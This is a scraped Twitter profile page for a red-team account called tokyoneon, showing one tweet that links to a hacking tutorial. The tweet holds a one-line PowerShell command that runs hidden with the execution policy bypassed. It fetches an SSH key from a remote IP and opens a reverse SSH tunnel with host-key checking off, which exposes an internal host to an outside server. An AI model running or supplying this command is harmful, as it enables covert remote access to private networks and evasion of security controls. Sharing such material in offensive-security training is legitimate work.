tokyoneon
@tokyoneon_
Red Team | Offensive Security
ID: 944119787965288448
https://tokyoneon.github.io/ 22-12-2017 08:17:53
57 Tweet
2,2K Takipçi
27 Takip Edilen





C:\> powershell.exe /w 1 /ep bypass /C iwr 11.22.33.44/key -OutFile \$env:temp\key;ssh -N -i \$env:temp\key -R 9999:192.168.1.1:80 -o StrictHostKeyChecking=no [email protected] -p 22 # null-byte.wonderhowto.com/how-to/hacking…